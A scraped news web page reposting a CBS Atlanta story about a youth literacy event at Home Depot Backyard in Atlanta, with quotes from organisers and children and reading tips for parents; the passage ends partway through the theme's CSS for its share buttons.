		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hoaalliance.org%2Fliteracy-day-event-at-home-depot-backyard-inspires-kids-to-read%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Literacy+Day+Event+at+Home+Depot+Backyard+inspires+kids+to+read&url=https%3A%2F%2Fwww.hoaalliance.org%2Fliteracy-day-event-at-home-depot-backyard-inspires-kids-to-read%2F&via=HOA+ALLIANCE" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/&amp;media=https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance.jpg&description=Literacy+Day+Event+at+Home+Depot+Backyard+inspires+kids+to+read" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Literacy+Day+Event+at+Home+Depot+Backyard+inspires+kids+to+read %0A%0A https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/&title=Literacy+Day+Event+at+Home+Depot+Backyard+inspires+kids+to+read" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Literacy Day Event at Home Depot Backyard inspires kids to read&body=https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><img fetchpriority="high" width="681" height="383" class="entry-thumb" src="https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance-681x383.jpg" srcset="https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance-1021x576.jpg 1021w, https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance-600x338.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2022/08/Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance.jpg 1024w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="Literacy-Day-Event-at-Home-Depot-Backyard-inspires-kids-to-read-On-HOA-Alliance.jpg"/></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Young Authors Publishing sponsored the ‘Read With Me’ Youth Literacy Event at Home Depot Backyard to promote a love of literacy, partnering with Cxmmunity, an organization supporting minorities in e-sports, and Worldreader, a non-profit providing books to those in need.</p>
<p>“We’re a children’s and young adult book publisher based here in Atlanta, Georgia, and all of our books are actually written by young Black and Brown people,” said Leah Hernandez, the founder and CEO of Young Authors Publishing.</p>
<p>“If you don’t have time to sit down with your child and read 15 minutes, while you’re doing the laundry, while you’re making dinner, hand them your phone, pull up a book, have them tell you a story about the pictures,” SAID Bea Perdue, the senior director of Worldreader.</p>
<p>“Unfortunately, young people of color are not reading at the third grade level, and there are so many devastating stats that lead to that,” said Hernandez.</p>
<p>Data from Literacy Inc. shows children who can’t read by third grade are 13 times more likely not to graduate on time from high school.</p>
<p>“When children don’t see themselves reflected in books, then the desire and need isn’t going to be there, thus leading to our reading gaps that we experience today,” Hernandez said.</p>
<p>“Some people don’t know how to read, so you can teach them how to read,” said Iriana Lawton, 7.</p>
<p>“No matter your age or who you are or where you come from, you can always accomplish everything in life,” said Lauren Bell, 10.</p>
<p>Worldreader shared these tips for parents to encourage and support reading:</p>
<p>1. Reading aloud is a conversation. Pause and talk about the story with your child.<br />
2. Read the same story to your child more than once.<br />
3. Try re-inventing the end of a story together, it’s lots of fun.<br />
4. Use different voices for characters to bring the story to life.<br />
5. Children love bedtime stories. Read to your child before going to bed.</p>
<p>Source: <a href="https://atlanta.cbslocal.com/2022/07/28/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/"> CBS Atlanta</a></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.hoaalliance.org/literacy-day-event-at-home-depot-backyard-inspires-kids-to-read/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
